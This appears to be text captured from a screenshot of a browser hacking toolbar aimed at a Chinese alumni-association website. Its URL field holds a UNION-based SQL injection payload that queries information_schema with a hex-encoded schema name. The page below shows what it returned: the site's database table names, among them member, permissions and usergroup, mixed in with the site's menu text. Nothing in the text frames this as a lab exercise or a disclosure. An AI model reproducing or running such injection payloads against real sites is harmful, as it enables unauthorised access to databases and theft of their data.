 SQL- XSS- Encryption- Encoding- Other-
Load URL
/Service/newnew/id/135
+and+1=2+union+select+1,2,GROUP_CONCAT(DISTINCT+table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+information_schema.columns+where+table_schema=0x7869616F796F7577616E67
Split URL
Execute
Enable Post data Enable Referrer
服务校友
服务母校
服务社会
关键词搜索
关于我们 收藏本页
学校首页 本站首页 校友总会 校友会 今日母校 服务校友 基金会 校友通讯
联谊庆典
服务校友 >
aboutpage,article,category,cooper,feedback,member,permissions,servicepage,settings,usergroup
校友风采
17